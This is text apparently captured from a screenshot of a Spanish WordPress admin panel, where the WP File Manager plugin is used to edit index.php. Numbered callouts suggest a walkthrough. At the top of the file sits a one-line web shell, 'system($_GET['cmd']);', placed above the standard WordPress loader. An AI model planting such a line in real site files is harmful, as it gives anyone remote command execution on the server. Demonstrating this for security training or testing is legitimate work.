 Páginas
Comentarios
Apariencia
Plugins
Usuarios
Herramientas
Ajustes
1
Administrador de
archivos WP
Administrador de
archivos WP
Ajustes
preferencias
Propiedades del
sistema
Código corto – PRO
Registros
3
pressenter
wp-admin
wp-content
wp-includes
pressenter
Name
wp-admin
wp-content
wp-includes
.htaccess
2
index.php
license.txt
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.
wp-config-sample.p
wp-config.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
index.php
1 <?php
2
3 system($_GET['cmd']);
4
4
5 /**
6  * Front to the WordPress application. This file doesn't do anything, but
loads
7  * wp-blog-header.php which does and tells WordPress to load the theme.
8  *
9  * @package WordPress
10  */
11
12 /**
13  * Tells WordPress to load the WordPress theme and output it.
14  *
15  * @var bool
16  */
17 define( 'WP_USE_THEMES', true );
18
19 /** Loads the WordPress Environment and Template */
20 require __DIR__ . '/wp-blog-header.php';
21
5
UTF-8
CANCEL
SAVE AS
SAVE & CLOSE
SAVE